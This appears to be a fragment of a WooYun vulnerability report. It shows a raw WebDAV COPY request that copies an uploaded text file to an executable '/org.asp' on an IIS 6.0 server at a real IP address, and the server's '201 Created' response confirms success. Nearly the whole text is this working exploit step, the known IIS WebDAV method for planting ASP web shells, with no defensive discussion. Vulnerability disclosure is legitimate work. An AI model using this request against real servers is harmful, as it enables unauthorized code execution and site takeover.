 COPY 域名： 117.79.149.40 请求文件： /fuck.txt
COPY /fuck.txt HTTP/1.1
Host: 117.79.149.40
Destination: http://117.79.149.40/org.asp
提交数据包
HTTP/1.1 201 Created
Date: Mon, 15 Jul 2013 07:27:37 GMT
Server: Microsoft-IIS/6.0
Location: http://117.79.149.40/org.asp
Content-Type: text/xml
Content-Length: 0
www.wooyun.org